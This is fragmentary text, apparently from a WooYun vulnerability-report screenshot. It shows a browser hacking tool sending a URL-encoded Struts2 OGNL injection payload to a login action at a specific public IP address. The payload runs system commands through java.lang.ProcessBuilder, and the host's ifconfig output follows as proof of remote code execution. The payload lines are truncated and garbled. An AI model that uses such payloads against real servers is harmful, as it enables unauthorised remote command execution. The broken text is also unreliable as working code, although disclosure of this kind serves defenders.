 Load URL
http://219.141.171.219/ajax/LoginAction!login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%23req.getParam
%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%
%27ponse%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().
eth0 Link encap:Ethernet HWaddr 00:50:56:A5:18:93
inet addr:50.2.62.113 Bcast:50.2.62.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4112290729 errors:0 dropped:0 overruns:0 frame:0
TX packets:10799040065 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:267931535386 (249.5 GiB) TX bytes:15015590254206 (13.6 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:73949472 errors:0 dropped:0 overruns:0 frame:0
TX packets:73949472 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7399294619 (6.8 GiB) TX bytes:7399294619 (6.8 GiB)
www.wooyun.org